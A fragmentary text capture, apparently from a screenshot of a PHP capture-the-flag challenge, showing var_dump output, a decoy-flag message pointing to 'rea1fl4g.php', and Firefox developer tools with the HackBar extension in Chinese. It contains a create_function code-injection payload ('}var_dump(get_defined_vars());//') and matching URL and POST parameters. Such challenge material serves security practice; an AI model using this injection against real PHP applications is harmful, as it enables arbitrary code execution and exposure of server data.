 array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> array(2) {
["code"]=> string(15) "create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to get my flag? I hid the real
flag in rea1fl4g.php 23333" }
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。 打开设置
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
%65%64%5f%76%61%72%73());//
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
file=1&debu=1